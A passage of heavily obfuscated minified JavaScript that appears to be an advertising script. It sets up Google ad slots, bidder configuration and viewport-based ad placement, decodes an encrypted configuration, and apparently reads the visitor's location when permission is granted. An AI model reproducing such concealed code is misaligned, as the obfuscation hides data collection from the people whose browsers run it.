w){return d[b(5337,"BI]6")](u,w)},OOZkf:function(u,w){return d[b(3084,"Eh$e")](u,w)},Yzxow:function(u,w){return d[b(1276,"\x26I2F")](u,w)}};if(d[b(1713,"y0Bz")]===d[b(5502,"ZSy6")]){var f=[],g=0,e=[],k=[],h=[],m,l=[];d[b(4675,"xD()")](Za);for(m=0;m<fa[b(6469,"Gcva")+"h"];m++){var n=fa[m];n.I&&(d[b(670,"X#MY")](n.i,2)?k[b(1314,"gSsi")](n):n.pb&&h[b(701,"4bvr")](n))}k[b(842,")h(u")+"h"]||(k=h);d[b(1924,"wcJg")](dc,k,m,t,p);h=[];if((k[b(892,"Eh$e")+"h"]||Lb)&&oa){var p=Array[b(850,"ZSy6")+b(3937,"Gcva")][b(2365,
"hbw*")][b(2400,"01mm")](A[b(247,"hbw*")+b(5910,"6BVv")+b(2583,"4bvr")+"l"](d[b(4593,"Ltj]")][b(4060,"ke[X")](" ")));try{l=(l=[b(3408,"0brt")+b(4649,"Hr19")+b(6840,"hC7^")+b(2271,"k%kZ")+b(4203,"(nbO")+" *",b(4466,"*h51")+b(1131,"xD()")+b(1598,"JAiN")+b(4412,"Gcva")+"d"],Array[b(5414,"zqqy")+b(4580,"01mm")][b(7423,"y0Bz")][b(1846,"moDt")](A[b(5287,"*h51")+b(6670,"ZSy6")+b(5429,"UFK4")+"l"](l)))}catch(u){d[b(3387,"BI]6")](x,0,d[b(1209,"Eh$e")],u)}for(m=0;m<p[b(1516,"hC7^")+"h"];m++)if(n=p[m],l[b(1567,
"w00(")+"Of"](n)<0){var q=n[b(266,"v%r(")+b(3748,"01mm")+b(675,"05mX")+b(1179,"05mX")+"t"]();q[b(3461,"wcJg")]!=null&&d[b(4703,"01mm")](d[b(6332,"gSsi")](q[b(6778,"lz^d")+"m"],q[b(4100,"Oc^3")]),ja)&&d[b(547,"UFK4")](q[b(4692,"Ae7A")+"m"],q[b(7025,"(nbO")])&&h[b(4206,"a[[P")]({top:q[b(405,"JAiN")],bottom:q[b(2716,"moDt")+"m"],id:n.id})}h[b(6598,"JGO]")](function(u,w){return d[b(5300,"^wvj")](u[b(5623,"Dqy\x26")],w[b(4566,"stUf")])?1:d[b(2299,"asG]")](w[b(5395,"BI]6")],u[b(4748,"VnC\x26")])?-1:0});
for(m=0;m<oa[b(1610,"A1nF")+"h"];m++){try{var r=A[b(359,"7jne")+b(1277,"7jne")+b(3953,"^wvj")+"l"](oa[m])}catch(u){b(6869,")h(u")===d[b(794,"0brt")]?(Xc[b(2119,"05mX")+"Of"](oa[m])<0&&Xc[b(3862,"6BVv")](oa[m]),r=[]):W.na&&d[b(4512,"gSsi")](x.U,u.ya)?(d[b(4694,"*h51")](S,v,d[b(1533,")DvJ")](d[b(2201,"ZSy6")](d[b(571,"stUf")](d[b(7168,")DvJ")],ca.U)," V"),m.ya)),ba(ea),d[b(1781,"F90B")](da,q,0,1)):f(function(){I(r)},1E3)}if(r&&r[b(2467,"BI]6")+"h"])for(n=0;d[b(6163,")DvJ")](n,r[b(5167,"5%l$")+"h"]);n++){p=
r[n];try{var t=p[b(3647,"wcJg")+b(7066,"Ae7A")+b(2540,"Hr19")][b(2842,"aOvk")+b(6252,"hbw*")+"te"](d[b(6237,"^wvj")])}catch(u){if(d[b(718,"zqqy")](b(1381,"7jne"),b(1381,"7jne")))t=0;else if(u&&!(S&&v[b(2950,"aOvk")+b(6769,"VnC\x26")+"r"]&&ca[b(2009,"asG]")]&&m[b(601,"5%l$")]?c[b(4233,"A1nF")](ba,ea.B,da,q):f[V]?t[I](r.B,n,H):1))return 1}if(!t&&e[b(3682,"Oc^3")+"Of"](p)==-1){e[b(2727,"stUf")](p);q=p[b(5573,"Gcva")+b(868,"Eh$e")+b(2442,"a[[P")+b(5568,"*h51")+"t"]();var v=p[b(562,"wcJg")+b(2196,"Dqy\x26")+
"h"];for(l=p;d[b(1095,"Eh$e")](!v,l);)v=l[b(1379,"k%kZ")+b(2066,"X#MY")+"h"],l=l[b(5418,"Eh$e")+b(6671,"E$Bk")];p.V=v;q[b(7524,"wcJg")+"m"]&&f[b(1314,"gSsi")]({top:q[b(3461,"wcJg")],bottom:q[b(5741,"Dqy\x26")+"m"],ma:oa[m],V:v,element:p})}}}f[b(774,"wcJg")](function(u,w){return c[b(3654,"Gcva")](u[b(405,"JAiN")],w[b(6857,"X#MY")])?1:c[b(2662,"Ltj]")](w[b(4221,"hC7^")],u[b(5332,"gSsi")])?-1:0});for(d[b(5993,"Gcva")](Qc,f);f[b(4520,"6BVv")+"h"];){if(d[b(6719,"hC7^")](d[b(3204,")h(u")],b(870,"w00(")))return n=
M.u?W.u:250,x.j[b(6094,"F90B")][b(845,"^wvj")+b(4969,"6BVv")]=H.m+"px",c[b(4148,"aOvk")](S,1,v,ca.j,m.cb,ba.m==c[b(2415,"w00(")]?300:ea.m,n,c[b(6964,")DvJ")](da,1E9),q(1E9),f(1E9)),1;p=f[b(2554,"ZSy6")]();for(m=0;p&&d[b(5809,"7jne")](m,h[b(842,")h(u")+"h"]);m++)if(p[b(7329,"hC7^")+b(5540,"lz^d")]||d[b(4262,"lz^d")](Pc,p[b(1247,"4bvr")]-yb,d[b(2473,")DvJ")](p[b(6223,"@]\x26a")],yb),h[m][b(5682,")h(u")],h[m][b(2716,"moDt")+"m"]))p=0;p&&(p.j=p[b(1688,"(nbO")+"nt"],d[b(6294,"moDt")](Xa,p)||(p[b(6409,
")DvJ")+b(7518,"JGO]")]=1,p=0));for(m=0;p&&d[b(2935,"Gcva")](m,k[b(6578,"X#MY")+"h"]);m++){n=k[m];for(e=t=0;!t&&e<2;e++)for(q=0;!t&&d[b(2339,"5%l$")](q,Zc[b(6355,"ke[X")+"h"]);q++)r=Zc[q],d[b(3431,"y0Bz")](d[b(1197,"JGO]")](r[6],ja),d[b(2435,"wcJg")](p[b(3954,"Eh$e")],B[b(778,"y0Bz")+b(2025,"F90B")+"t"]||0))&&d[b(7175,"JGO]")](r[3],0)&&(!e||e&&!t)&&d[b(3912,"F90B")](r[0],p.V)&&(T&&r[4]||!T&&r[5])&&(t=r,t[3]--);t||(p=0);p&&p.V>=t[0]&&(n.C=p[b(2692,"A1nF")+"nt"],n.ma=p.ma,n.A=[[t[0],t[1]]],n.S=n.A,
n.m=t[0],n.u=t[1],d[b(7530,"ZSy6")](eb,n),n.G&&(h[b(4153,"zqqy")+"e"](0,0,{top:p[b(3142,"\x26I2F")],bottom:p[b(1477,"Oc^3")+"m"]}),xb+=0,yb=d[b(5465,"\x26I2F")](ja,xb),n.i=1,k[b(5317,"Eh$e")+"e"](m,1),m=k[b(5167,"5%l$")+"h"],g++))}}}g&&ec()}else for(q=c[b(809,"4bvr")][b(6486,"*h51")]("|"),v=0;;){switch(q[v++]){case "0":return M;case "1":f=0;m="";g=["",b(2011,"01mm")+"id","p",b(6339,"0brt"),""];continue;case "2":E=k[b(5767,"zqqy")]("#")[0];continue;case "3":e=J[b(2206,")h(u")+"Of"]("?");continue;case "4":if(c[b(7546,
"ke[X")](e,0)){p=W[b(3538,"4bvr")]("?")[1][b(3538,"4bvr")]("\x26");for(n=0;c[b(575,"y0Bz")](n,p[b(4138,"01mm")+"h"]);n++)t=p[n],k=t[b(533,"Ae7A")+"Of"]("\x3d"),k=k>0?t[b(3854,"E$Bk")+b(5045,"aOvk")](0,k):t,c[b(1389,"ke[X")](g[b(6539,"7jne")+"Of"](k),0)&&(m+=(f++?"\x26":"")+t);x=c[b(2448,"v%r(")](H[b(7099,"^wvj")+b(414,"Eh$e")](0,e),m[b(3342,"ZSy6")+"h"]?c[b(997,"xD()")]("?",m):"")}continue}break}}function ec(){for(var b=a,c=0;c<fa[b(1610,"A1nF")+"h"];c++)d[b(5945,"v%r(")](R,fa[c],1,0);d[b(5995,"(nbO")](qb)}
function Sc(){var b=a;if(d[b(3439,"*h51")](d[b(5760,"Oc^3")],d[b(717,"Ae7A")])){L=V[c];try{var c=jb[b(4905,"hbw*")+b(1656,"JGO]")+b(1034,"UFK4")][b(4758,"asG]")+b(6153,"Gcva")+"te"](b(5109,"hbw*")+b(6150,"Ae7A")+b(3138,"w00(")+"x")}catch(e){c=0}if(!c&&d[b(1532,"w00(")](ma[b(4848,"cda]")+"Of"](Ma),-1)){c=(b(4497,")DvJ")+b(1992,"JGO]")+"0")[b(2843,"asG]")]("|");for(var f=0;;){switch(c[f++]){case "0":Ia[b(1068,"ke[X")+"m"]&&la[b(2646,"@]\x26a")]({top:wa[b(7025,"(nbO")],bottom:Na[b(5430,"X0A3")+"m"],
ma:Ha[Wa],V:g,element:Ja});continue;case "1":T[b(3550,"hC7^")](ya);continue;case "2":for(qa=ua;d[b(1955,"UFK4")](!g,Aa);)g=Ba[b(1804,"Gcva")+b(7313,"@]\x26a")+"h"],xa=E[b(693,"5%l$")+b(3921,"ke[X")];continue;case "3":Ca.V=g;continue;case "4":Da=Ea[b(360,"6BVv")+b(2517,"Dqy\x26")+b(6358,"hbw*")+b(7191,"a[[P")+"t"]();continue;case "5":var g=ta[b(1362,"ke[X")+b(6641,"^wvj")+"h"];continue}break}}}else S=1}function pa(){var b=a,c={kXDqR:function(h,m){return d[a0x(1311,"Dqy\x26")](h,m)},yvSJM:function(h,
m,l,n,p,q,r,t){return h(m,l,n,p,q,r,t)},SufZW:function(h,m){return h+m},ItdiJ:function(h,m){return d[a0x(553,")DvJ")](h,m)},UIlCD:function(h,m){return h>=m},REUlC:function(h,m){return h+m}};wb=new Date;if(S&&!ea[b(4990,"^wvj")+"le"]&&A[b(3713,"moDt")])try{if(S=0,Pb||tc(),Pb&&(na||(Ib=window[b(252,"6BVv")+b(3787,"^wvj")]||document[b(6461,"4bvr")][b(2156,"lz^d")+b(6498,"stUf")+"h"],ja=window[b(5067,"4bvr")+b(5864,"JGO]")+"t"]||document[b(3815,"Ae7A")][b(7076,"xD()")+b(5876,"6BVv")+"ht"],xb=T?.78:.9,
yb=d[b(3234,"cda]")](ja,xb),d[b(3916,"hbw*")](d[b(4604,"stUf")][b(5357,"UFK4")+"Of"](A[b(3458,"4bvr")+b(2533,"X#MY")]),-1)&&(na=1,d[b(5196,"BI]6")](Fb),wb=A[b(1421,"*h51")+b(4475,"Gcva")+b(4444,"stUf")](d[b(3957,"@]\x26a")]),wb[b(4736,"\x26I2F")]=d[b(3846,"5%l$")],wb[b(2838,"asG]")+b(4361,"Hr19")+"d"](A[b(1040,"05mX")+b(6770,"y0Bz")+b(5421,"gSsi")](d[b(3510,"^wvj")])),(A[b(6398,"moDt")]||A[b(4815,"05mX")+b(5379,"Ltj]")+b(4741,"4bvr")+b(3872,"Gcva")](d[b(5744,"7jne")])[0])[b(3163,"X0A3")+b(5599,"JGO]")+
"d"](wb))),d[b(3008,"zqqy")](na,1)||d[b(1776,"Eh$e")](d[b(333,"gSsi")],A[b(5364,"asG]")+b(5286,"5%l$")])&&!Ec||(na=2,Nb=new ResizeObserver(qc),Nb[b(1077,"hbw*")+"ve"](A[b(4943,"BI]6")]),d[b(7307,"7jne")](J,0)&&(J=ja,d[b(1391,"5%l$")](setInterval,function(){if(d[b(7552,"xD()")](d[b(4086,"moDt")],b(7338,"zqqy")))J&&(J+=d[b(781,"(nbO")](ja,2),J>d[b(6E3,"Ltj]")](ja,20)&&(J=0),S=1);else{K=fa[b(978,"Oc^3")+b(2829,"UFK4")+b(1312,"5%l$")](b(595,"5%l$")+"t");Y[1]&&(N[b(5372,"v%r(")]=Ra);for(va=2;c[b(5388,
"F90B")](pc,V[b(3911,"Hr19")+"h"]);Ka+=2)kb=oa,Oa=c[b(1202,"6BVv")](U,pa[jb],T,ya,Da,Ea,ta,qa),ua=c[b(3336,"ZSy6")](Aa,Ba[c[b(5189,"gSsi")](xa,1)],E,Ca,Ia,la,wa,Na),Ha[b(5516,"ke[X")+b(1849,"asG]")+"te"](Wa,Ja);Pa[b(5765,"F90B")+b(1070,"Oc^3")+"d"](Qa)}},2E3))),d[b(5904,"(nbO")](na,2)))if(d[b(2277,"hC7^")](d[b(572,"wcJg")],d[b(3155,"aOvk")])){var f=M[b(3475,"moDt")]("?")[1][b(2351,"Ltj]")]("\x26");for(W=0;c[b(5388,"F90B")](x,f[b(892,"Eh$e")+"h"]);H++){var g=f[V],e=g[b(4049,"Dqy\x26")+"Of"]("\x3d");
e=c[b(3960,"gSsi")](e,0)?g[b(3750,"VnC\x26")+b(1929,"A1nF")](0,e):g;c[b(2361,"\x26I2F")](za[b(4055,"^wvj")+"Of"](e),0)&&(I+=c[b(4903,"moDt")](ma++?"\x26":"",g))}ba=c[b(4966,"Hr19")](ea[b(3048,"v%r(")+b(1452,"@]\x26a")](0,da),Fa[b(5122,"zqqy")+"h"]?"?"+k:"")}else{d[b(2792,"01mm")](ec);for(var k=0;k<5;k++)d[b(7155,"lz^d")](setTimeout,lc,d[b(1899,"5%l$")](d[b(2902,"ke[X")](k,4E3),1));Rc()}}catch(h){d[b(1613,"y0Bz")](x,0,d[b(5265,")h(u")],h)}}function tc(){var b=a,c={LWFtA:function(w,y,C,D){return w(y,
C,D)},AtGxy:function(w,y){return d[a0x(4087,"05mX")](w,y)},yVVxH:function(w,y){return d[a0x(3643,"Ltj]")](w,y)},FIGBT:function(w,y,C){return d[a0x(1905,"@]\x26a")](w,y,C)},UtGjD:function(w,y,C){return d[a0x(6926,"stUf")](w,y,C)},WWVtE:function(w,y,C){return d[a0x(3983,"F90B")](w,y,C)},arAVZ:function(w,y,C){return d[a0x(7277,"Ae7A")](w,y,C)}};if(d[b(4747,"^wvj")]!==d[b(7208,"Ltj]")]){var f=B[b(1041,"@]\x26a")+b(7091,"Dqy\x26")+b(4216,"A1nF")+"ig"],g,e=[],k=[],h=0,m=0;f&&d[b(3406,"Ltj]")](f[b(1307,
"aOvk")+b(3631,"X0A3")](0,7),d[b(4797,"@]\x26a")])&&(f=f[b(3321,"UFK4")]('"')[1]);if(f&&f[b(6355,"ke[X")+"h"])try{B[b(1695,"X#MY")+b(7091,"Dqy\x26")+b(4452,"4bvr")+"ig"]=0;var l=101870;d[b(5942,"Oc^3")](l,0)&&(l+=2147483646);for(g=0;g<f[b(3825,"asG]")+"h"];g+=2)l=d[b(219,"X0A3")](d[b(4962,"ZSy6")](l,16807),2147483647),e[b(515,"JGO]")](d[b(1733,"BI]6")](d[b(4648,"JAiN")](parseInt,f[b(7099,"^wvj")+"r"](g,2),16),d[b(6107,"w00(")](parseInt,d[b(857,"(nbO")](d[b(2335,"01mm")](l,2147483647),256),10)));for(f=
e;d[b(3257,"Oc^3")](h,f[b(3887,"JGO]")+"h"]);){var n=f[h++];if(n<128)k[m++]=String[b(657,"JAiN")+b(6482,"6BVv")+"de"](n);else if(n>191&&n<224){var p=f[h++];k[m++]=String[b(3200,"stUf")+b(1740,"7jne")+"de"](d[b(4E3,"UFK4")](d[b(5238,"(nbO")](d[b(510,"X#MY")](n,31),6),p&63))}else if(n>239&&n<365)if(d[b(6238,"hC7^")](b(2372,"Hr19"),d[b(3606,"JAiN")]))for(var q=d[b(5991,")h(u")][b(4793,"VnC\x26")]("|"),r=0;;){switch(q[r++]){case "0":var t=f[h++];continue;case "1":p=f[h++];continue;case "2":k[m++]=String[b(5777,
"k%kZ")+b(3424,"VnC\x26")+"de"](d[b(4295,"BI]6")](56320,d[b(1155,"zqqy")](u,1023)));continue;case "3":k[m++]=String[b(2954,"X#MY")+b(668,"y0Bz")+"de"](d[b(7378,"JGO]")](55296,u>>10));continue;case "4":var v=f[h++];continue;case "5":var u=d[b(6999,"ke[X")](d[b(4178,"v%r(")]((n&7)<<18|d[b(7310,"A1nF")](p&63,12),(t&63)<<6),d[b(2906,"stUf")](v,63))-65536;continue}break}else c[b(3004,")h(u")](x,0,b(2463,"Ae7A"),h);else p=f[h++],t=f[h++],k[m++]=String[b(459,"Ltj]")+b(916,"5%l$")+"de"](d[b(721,"0brt")](d[b(3379,
")h(u")](n&15,12)|d[b(6761,"w00(")](d[b(5480,"A1nF")](p,63),6),t&63))}f=k[b(1797,"4bvr")]("");f=JSON[b(7464,"05mX")](f);oa=(f&&f[b(2781,"k%kZ")+"h"]?f[2]:[])[b(313,"5%l$")+"t"](Qb||[]);d[b(7218,"asG]")](x,0,d[b(4647,"E$Bk")]+oa);d[b(6326,"asG]")](x,0,d[b(3105,"^wvj")](d[b(3488,"zqqy")],Mb));Pb=1;tb=f[3];nb=f[4];T=f[5];Cc=f[6];Dc=f[7];Ta=f[8];ub=f[9];d[b(6001,"Oc^3")](x,0,d[b(1580,"asG]")](d[b(6453,"a[[P")](d[b(3765,"ZSy6")](d[b(5557,"lz^d")](d[b(528,")DvJ")](d[b(6774,"Eh$e")](d[b(6592,"^wvj")](d[b(6369,
")h(u")],nb)+" ",tb)," M")+T+" I",Cc)+" A",Dc)+" G",Ta)+" F",ub)+d[b(1724,"A1nF")]);d[b(3071,"Dqy\x26")](ub,.9)&&(B[b(6646,"hC7^")+b(2264,")DvJ")+b(7290,"\x26I2F")+b(5581,"Ltj]")]=1)}catch(w){d[b(6957,"*h51")](d[b(3451,"Ae7A")],d[b(5865,"X0A3")])?v?c[b(4078,"Ae7A")](n[b(2265,"hbw*")][b(4354,"ZSy6")+b(6182,"lz^d")][b(6612,"v%r(")+"Of"](H),0)?(na[b(2326,"^wvj")][b(715,"y0Bz")]=c[b(3694,"(nbO")](-Ga,"px"),c[b(4810,"Ltj]")](k,ja[b(5507,")DvJ")],K),c[b(373,"E$Bk")](fa,Y,N),Ra(va[b(735,"cda]")+b(6923,"moDt")],
g),V.ra=1):(Ka[b(3214,"Ae7A")][b(1767,"Ae7A")]="0",l(oa[b(5643,"0brt")],Oa),c[b(4977,"stUf")](U,pa,e),c[b(2169,"Ae7A")](T,ya,Da),Ea.ra=0):(ta[b(3435,"Hr19")+b(4663,"JGO]")][b(2790,"VnC\x26")+b(2315,"VnC\x26")+"d"](qa),ua.ra=1):d[b(6657,"F90B")](x,0,d[b(2694,"ZSy6")]+f,w)}}else d[b(6241,"01mm")](h,P,d[b(4808,"\x26I2F")],A)}function Gb(){var b=a;d[b(6497,"*h51")](window[b(4102,"BI]6")+b(2337,"hbw*")+b(3113,"05mX")+"ig"],void 0)&&d[b(2307,"moDt")](H,d[b(6222,"Gcva")](d[b(4978,"k%kZ")],pb),function(c){try{B[b(4102,
"BI]6")+b(1098,"JGO]")+b(6871,"ke[X")+"ig"]=d[b(5244,"7jne")](c[b(1377,"Oc^3")+b(6050,"UFK4")][b(6992,"7jne")+b(3409,"E$Bk")](0,1),"{")?JSON[b(5123,"7jne")](c[b(5099,"01mm")+b(7407,"wcJg")])[b(2115,"wcJg")+b(4382,"ke[X")]:c[b(4431,"@]\x26a")+b(7376,"ZSy6")],S=1,d[b(7308,"Eh$e")](pa)}catch(f){B[b(4734,"ke[X")+b(325,"ke[X")+b(6179,"cda]")+"ig"]=c[b(3767,"Eh$e")+b(5296,"zqqy")],S=1,d[b(4859,"k%kZ")](pa)}},1,1)}function rb(){var b=a,c={AHdLi:b(309,"A1nF"),TuAFR:function(g,e){return g==e},lsPoh:function(g,
e,k,h){return d[b(2759,")DvJ")](g,e,k,h)},awotg:d[b(6616,"Hr19")],upiBR:d[b(6653,"ke[X")],FujCj:d[b(6620,"VnC\x26")],cGezU:function(g,e){return g(e)},iCrsT:function(g,e,k){return g(e,k)},IuPTO:function(g){return d[b(4846,"stUf")](g)},esBGf:function(g,e){return d[b(3799,"moDt")](g,e)},lHTZF:function(g,e){return d[b(4783,"F90B")](g,e)},PNzGC:function(g,e){return d[b(2243,"\x26I2F")](g,e)}};if(d[b(3565,"UFK4")](d[b(4272,"lz^d")],d[b(4099,"Hr19")]))sa(P,c[b(3024,"X0A3")],A);else{Gb();B[b(2808,")h(u")+
b(574,"6BVv")]=B[b(7070,"Dqy\x26")+b(5992,"X#MY")]||{cmd:[]};d[b(7484,"wcJg")](Ca);d[b(3917,"ke[X")](ia,b(1385,"7jne")+b(6998,"ZSy6")+b(2585,"A1nF")+b(2114,"aOvk")+b(2225,"hbw*")+b(6444,"^wvj")+b(6543,"hbw*")+b(2979,"v%r(")+b(6739,"(nbO")+b(703,"@]\x26a")+"js");d[b(3426,"lz^d")](ia,d[b(2309,"\x26I2F")]);H(d[b(4766,"ZSy6")](d[b(5389,"A1nF")](d[b(1278,"Dqy\x26")](d[b(2978,"@]\x26a")],pb),d[b(4902,"a[[P")]),E()),0,1,0);U=B[b(1171,"y0Bz")]=B[b(5691,"stUf")]||{que:[]};B[b(812,"w00(")+b(4291,"zqqy")]=mc;
sa(function(){if(d[b(3789,"^wvj")](d[b(6550,"0brt")],d[b(5618,"*h51")])){if(aa[b(1120,"A1nF")](J),N[b(5275,"4bvr")]||R[b(4948,"JAiN")+b(6702,"wcJg")])B[b(5609,"Eh$e")](M[b(6746,"Oc^3")]||W[b(3116,"k%kZ")+b(6126,"F90B")]),x[b(2112,"xD()")]()}else for(var g=(b(2318,"5%l$")+b(2555,"aOvk")+b(1998,"E$Bk"))[b(2351,"Ltj]")]("|"),e=0;;){switch(g[e++]){case "0":k[b(4765,"aOvk")+b(625,"Dqy\x26")+b(5489,"0brt")+"r"](d[b(2116,"A1nF")],Aa);continue;case "1":googletag[b(3005,"4bvr")+b(4817,"E$Bk")+b(4754,"xD()")]();
continue;case "2":var k=googletag[b(5032,"Ae7A")+"s"]();continue;case "3":k[b(3514,"Oc^3")+b(5961,"Ae7A")+b(3978,"05mX")+"vs"](!0);continue;case "4":k[b(408,"asG]")+b(5642,"a[[P")+b(3143,"k%kZ")+"r"](d[b(3088,")h(u")],nc);continue;case "5":k[b(448,"Gcva")+b(2202,"gSsi")+"ng"](!0);continue;case "6":k[b(1010,"\x26I2F")+b(6827,"v%r(")+b(3482,"VnC\x26")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue}break}});B[b(2988,"xD()")+b(5909,"JAiN")+b(3673,"aOvk")+"r"](d[b(479,"ke[X")],
function(g){g=g[b(592,"7jne")];c[b(4625,"JAiN")](g[b(3184,"Ltj]")+b(7084,"E$Bk")+"x"],1)&&(g=Hb[g[b(3651,"aOvk")]])&&g.wa&&ua(g,1)});vc=aa(B[b(1412,"moDt")+b(5695,"(nbO")][b(7413,"y0Bz")]);setInterval(function(){c[b(5222,"a[[P")]!==c[b(3417,"Oc^3")]?(wc=c[b(2865,"05mX")](aa,B[b(6900,"\x26I2F")+b(4708,"JAiN")][b(3250,"VnC\x26")]),wc!=vc&&(vc=wc,c[b(2513,"moDt")](x,0,b(2647,")DvJ")),S=1)):c[b(4363,"gSsi")](x,0,c[b(678,"ke[X")],sa)},1E3);S=1;A[b(1226,"UFK4")+b(1459,"Oc^3")+b(4353,"Hr19")+b(1305,"Dqy\x26")]=
function(){S=1;c[b(5218,"Eh$e")](pa)};d[b(2199,"5%l$")](setTimeout,function(){S=Ec=1;d[b(233,"7jne")](pa)},4E3);S=1;pa();setInterval(function(){c[b(2184,"moDt")](sb++,10)&&(S=1,c[b(5795,"01mm")](pa))},1E3);d[b(3563,"y0Bz")](setInterval,function(){var g={BuICy:function(h,m){return h<m},mzNTI:d[b(5611,"Ae7A")]};if(d[b(1681,"xD()")](d[b(1789,"Dqy\x26")],b(2770,"Oc^3")))d[b(3776,"5%l$")](sb++,10)&&(S=1,d[b(471,"moDt")](pa));else{for(x=0;g[b(3169,"0brt")](H,S[b(3235,"hbw*")+"h"]);K++){var e=Ma[H][b(2431,
"asG]")];for(na=0;g[b(6408,"F90B")](Ga,e[b(6846,"lz^d")+"h"]);gb++){var k=e[N][b(1850,"ZSy6")+"r"];Ra[k]||(va[k]=1,pc[b(3139,"ke[X")](k))}}I[b(1556,"moDt")+b(6235,"4bvr")+b(5318,"hbw*")]({bidders:ma,config:{schain:{validation:b(5676,"asG]")+"t",config:{ver:g[b(3908,"Dqy\x26")],complete:1,nodes:[{asi:b(427,"aOvk")+b(2153,"\x26I2F")+"m",sid:"36",hp:1}]}}}})}},1E4);try{if(d[b(3160,"4bvr")]===d[b(1719,"JGO]")])navigator[b(3352,"7jne")+b(1749,"X#MY")+"s"]&&navigator[b(6817,"Oc^3")+b(7229,"JAiN")+"s"][b(1081,
"cda]")]({name:b(2658,"@]\x26a")+b(1137,"hC7^")+"n"})[b(260,"Ae7A")](function(g){d[b(2494,")h(u")](g[b(2098,")h(u")],d[b(2004,"F90B")])&&navigator[b(6659,")h(u")+b(5154,"6BVv")+"n"][b(5724,"moDt")+b(4569,"a[[P")+b(7055,"w00(")+b(5695,"(nbO")](function(e){$a=e[b(5299,"\x26I2F")+"s"];fb=c[b(5983,"VnC\x26")]($a[b(4847,"moDt")+b(1553,"^wvj")],"x")+$a[b(5728,"cda]")+b(890,"w00(")]})});else{var f={ZmXNF:function(g,e){return c[b(2051,"Oc^3")](g,e)},XFuDZ:function(g,e){return c[b(2200,"6BVv")](g,e)},phocw:function(g){return c[b(5095,
"BI]6")](g)}};ea[b(995,"ZSy6")][b(7087,"cda]")](function(){for(Ka=0;f[b(2851,"6BVv")](kb,oa[b(4138,"01mm")+"h"]);Oa++)U=pa[jb],T(ya),Da.Ya&&Ea.X&&(ta[b(6093,"7jne")+b(1654,"0brt")+b(1868,"A1nF")+b(1729,"zqqy")+b(4425,"JAiN")]([qa.g]),ua[Aa]=Ba),xa(E),f[b(498,"asG]")](Ca,[Ia]);f[b(5846,"4bvr")](la)})}}catch(g){d[b(3223,")h(u")](x,0,b(2836,"asG]"),g)}}}function uc(b,c){b=a;c&&d[b(3049,"wcJg")](rb)}var a=a0x,d={bLzlK:function(b,c){return b+c},aNSUr:function(b,c){return b+c},chjHN:a(6233,"hbw*"),VlCtx:a(3898,
"01mm")+a(6801,"A1nF")+"\x3d",vfRpY:a(7005,"E$Bk"),cNpbd:a(2471,"wcJg"),OmEOp:function(b,c){return b+c},yTdFU:function(b,c){return b(c)},WEjfr:function(b,c){return b===c},AsWxb:a(6548,"ke[X")+"g",XGvte:function(b,c){return b+c},lrXce:a(859,"gSsi")+a(5965,"0brt")+a(6808,"05mX"),oELqN:a(7411,"stUf"),FohRv:a(4076,"(nbO")+a(1372,"X0A3")+a(5070,"asG]")+a(3017,"05mX")+a(1465,"moDt")+a(5654,"Ae7A")+a(3593,"stUf")+a(4705,"a[[P")+a(4995,"4bvr")+a(2773,"Gcva")+a(4798,"xD()")+a(699,"BI]6")+a(4011,")DvJ")+a(5140,
"hbw*")+a(3122,"gSsi")+a(7077,"v%r(")+a(2294,")DvJ")+a(6208,"X#MY")+a(342,"ZSy6")+a(1401,"0brt")+"px",lTZJn:a(4725,"Gcva")+a(2162,"@]\x26a")+a(3929,"Ltj]")+a(3233,"moDt")+a(1051,"01mm")+a(5259,"xD()")+a(5759,"ZSy6")+a(7450,"zqqy")+a(3331,"Ae7A")+a(3418,"Dqy\x26"),SQhsA:a(6020,"JGO]"),EzxFi:function(b,c){return b(c)},zxMSJ:function(b,c){return b>c},RMRoc:function(b,c,f){return b(c,f)},jzpPw:function(b,c){return b===c},OVEXj:function(b,c){return b!=c},awNFT:function(b,c,f,g,e){return b(c,f,g,e)},QMeUf:function(b,
c,f){return b(c,f)},NNKYS:a(5161,"Oc^3"),SqdjU:function(b,c,f,g,e){return b(c,f,g,e)},tuerg:function(b,c,f){return b(c,f)},DBszt:function(b,c){return b==c},pQymV:function(b,c){return b(c)},gQJYq:function(b,c){return b==c},IuYRb:function(b,c){return b(c)},Wpwxs:function(b,c,f){return b(c,f)},sGxcs:a(3294,"Dqy\x26"),GBHKk:function(b,c,f,g){return b(c,f,g)},ObZAF:a(6855,"xD()"),LPrWX:function(b,c){return b!==c},rnkfb:a(6828,"UFK4"),ZcIAx:function(b,c,f){return b(c,f)},gPKDb:a(4818,"X#MY")+a(3904,"E$Bk")+
a(3637,"Gcva")+a(4924,"6BVv"),foEOD:function(b,c){return b+c},Psung:function(b,c){return b+c},OTsdu:a(7509,"01mm")+a(6349,"aOvk")+a(344,"gSsi")+a(1289,"wcJg")+a(1475,"w00(")+a(6978,"cda]"),YGYSB:a(1232,"4bvr")+a(628,"05mX")+a(4424,"UFK4")+a(6454,"Ltj]")+a(2478,"\x26I2F")+a(6309,")DvJ")+a(1751,"01mm")+a(1485,"\x26I2F")+a(416,"(nbO")+a(218,"F90B")+a(1425,"gSsi"),vEqVo:a(6906,"aOvk")+a(3229,"Hr19"),nfawQ:a(477,"moDt")+a(4016,"hbw*")+a(5856,"A1nF")+a(3484,"stUf")+a(3500,"hC7^")+a(1501,"5%l$")+a(5447,
"hbw*")+a(1143,"0brt")+a(2383,"Hr19")+a(379,"ZSy6")+a(6700,"01mm")+a(7340,")h(u")+a(4698,"5%l$")+a(3311,"wcJg")+a(7262,"X0A3")+a(2148,"hC7^")+a(6743,"0brt")+a(6764,"cda]")+a(1183,"k%kZ")+a(1193,"05mX")+a(4802,"Oc^3")+a(1552,")h(u")+a(4155,"cda]")+a(7416,"y0Bz")+a(1683,"F90B")+a(5934,"0brt")+a(3705,"01mm")+a(5769,"BI]6")+a(6144,")h(u")+a(1340,"JAiN")+a(6276,"xD()")+a(1125,"F90B")+a(5925,"gSsi")+a(2266,"moDt")+a(6559,"Eh$e")+a(2231,"7jne")+a(4642,"gSsi")+a(2034,"BI]6")+a(2986,"JAiN")+a(6706,"@]\x26a")+
